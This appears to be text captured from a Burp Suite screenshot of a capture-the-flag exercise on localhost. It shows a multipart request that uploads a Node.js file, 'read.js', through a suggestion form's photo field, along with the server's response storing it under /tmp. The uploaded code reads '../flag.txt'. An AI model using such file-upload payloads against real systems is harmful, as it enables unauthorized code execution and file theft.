 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/suggest HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/suggest
8 Content-Type: multipart/form-data;
boundary=---------------------------32331544344193342740639436428
9 Content-Length: 903
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 -----------------------------32331544344193342740639436428
16 Content-Disposition: form-data; name="name"
17
18 ..adddddddd....
19 -----------------------------32331544344193342740639436428
20 Content-Disposition: form-data; name="photo"; filename="read.js"
21 Content-Type: plain/text
22
23 const fs = require('fs');
24 const path = require('path');
25
26 // Hàm đọc nội dung của flag.txt
27 function readFlag() {
28 const filePath = path.resolve(__dirname, '../flag.txt');
29 try {
30 const flagContent = fs.readFileSync(filePath, 'utf8');
31 console.log(`Nội dung của flag.txt là: ${flagContent}`);
32 return flagContent;
33 } catch (error) {
34 console.error(`Không thể đọc tệp flag.txt. Chi tiết lỗi: ${error.message}`);
35 throw error;
36 }
37 }
38
39 // Xuất hàm
40 module.exports = readFlag;
41
42 -----------------------------32331544344193342740639436428--
43
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-wK8O29YZlZCdOKPFrZC8YUyueVw"
6 Date: Mon, 02 Dec 2024 05:47:56 GMT
7 Connection: close
8
9 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_5-47-56/read.js"
}
Search
0 highlights